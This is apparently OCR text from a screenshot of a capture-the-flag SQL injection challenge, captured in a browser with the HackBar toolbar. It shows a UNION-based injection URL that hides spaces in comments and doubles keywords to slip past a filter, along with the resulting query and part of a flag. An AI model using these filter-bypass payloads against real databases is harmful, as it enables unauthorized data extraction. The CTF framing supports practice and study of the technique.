 拼接后的 SQL 语句 👀：
tf WHERE user='1'/**/union/**/select/**/flag/**/from/**/secret.password#'
查询结果: flag{036996ae-
查看器 调试器 控制台 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar HackBar
ion Encoding SQL XSS LFI XXE Other
d URL
http://101.32.220.189:30274/challenge.php
?user=1'/**/union/**/seselectlect/**/flag/**/frofromm/**/secret.passwoorrd%23
t URL